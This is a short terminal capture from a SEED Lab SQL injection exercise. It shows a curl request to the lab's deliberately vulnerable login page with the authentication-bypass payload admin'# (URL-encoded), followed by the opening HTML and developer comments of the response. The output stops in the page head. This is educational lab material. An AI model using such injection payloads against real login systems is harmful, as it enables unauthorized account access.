 [11/17/23]seed@VM:~/.../Labsetup$ curl "www.seed-server.com/unsafe_home.php?username=admin%27%23&Password="
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">